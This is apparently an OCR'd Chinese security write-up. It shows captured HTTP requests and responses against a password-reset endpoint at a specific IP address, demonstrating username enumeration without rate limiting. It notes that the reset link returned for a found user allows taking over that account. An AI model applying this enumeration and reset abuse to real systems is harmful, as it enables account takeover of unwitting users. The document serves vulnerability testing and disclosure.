 111.119.241.115:18899 显示
账户存在，重置链接已生成。请检查网络响应或控制台获取链接（仅用
于测试）。
确定
我们将验证您的账户并返回重置链接
取消
验证中...
首先第一个问题是用户名枚举，没有频率限制，攻击者可以跑字典去枚举用户名
Request
Pretty Raw Hex
1 POST /auth/request-password-reset HTTP/1.1
2 Host: 111.119.241.115:18899
3 Content-Length: 21
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140
Safari/537.36
9 Origin: http://111.119.241.115:18899
10 Referer: http://111.119.241.115:18899/login.html
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"username":"admin1"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 X-Content-Type-Options: nosniff
6 X-XSS-Protection: 1; mode=block
7 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
8 Pragma: no-cache
9 Expires: 0
10 X-Frame-Options: DENY
11 Content-Type: application/json
12 Date: Tue, 27 May 2025 02:21:18 GMT
13 Keep-Alive: timeout=60
14 Connection: keep-alive
15 Content-Length: 78
16
17 {
"code":404,
"message":"账户不存在",
"data":null,
"timestamp":1748312478925
}
Request
Pretty Raw Hex
1 POST /auth/request-password-reset HTTP/1.1
2 Host: 111.119.241.115:18899
3 Content-Length: 23
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140
Safari/537.36
9 Origin: http://111.119.241.115:18899
10 Referer: http://111.119.241.115:18899/login.html
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"username":"zhangsan"
}
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 X-Content-Type-Options: nosniff
6 X-XSS-Protection: 1; mode=block
7 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
8 Pragma: no-cache
9 Expires: 0
10 X-Frame-Options: DENY
11 Content-Type: application/json
12 Date: Tue, 27 May 2025 02:24:16 GMT
13 Keep-Alive: timeout=60
14 Connection: keep-alive
15 Content-Length: 193
16
17 {
"code":200,
"message":"重置链接已生成。",
"data":{
"resetLink":
},
"timestamp":1748312656765
}
比如此处枚举到了 zhangsan 这个用户，那么就可以重置 zhangsan 这个用户的密码